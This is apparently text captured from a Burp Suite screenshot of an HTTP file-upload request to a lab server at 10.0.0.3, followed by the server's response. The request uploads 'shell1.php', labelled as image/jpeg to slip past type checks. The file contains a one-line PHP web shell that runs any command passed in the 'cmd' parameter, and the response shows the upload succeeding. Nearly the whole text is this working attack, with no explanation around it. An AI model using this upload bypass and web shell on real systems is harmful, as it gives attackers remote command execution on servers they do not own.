 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Choose File shell1.php
1 × 2 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /test1.php HTTP/1.1
Host: 10.0.0.3
Content-Length: 315
Cache-Control: max-age=0
Origin: http://10.0.0.3
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKJ3OsHvoltRKbcRw
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://10.0.0.3/test1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundaryKJ3OsHvoltRKbcRw
Content-Disposition: form-data; name="upload"; filename="shell1.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']);?>
------WebKitFormBoundaryKJ3OsHvoltRKbcRw
Content-Disposition: form-data; name="upload1"
Submit
------WebKitFormBoundaryKJ3OsHvoltRKbcRw--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 10:32:11 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 469
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
["upload"]=>
array(5) {
["name"]=>
string(10) "shell1.php"
["type"]=>
string(10) "image/jpeg"
["tmp_name"]=>
string(14) "/tmp/phpUviWZj"
["error"]=>
int(0)
["size"]=>
int(29)
}
}
<!-- ["upload"]=>
array(5) {
["name"]=>
string(10) "shell1.php"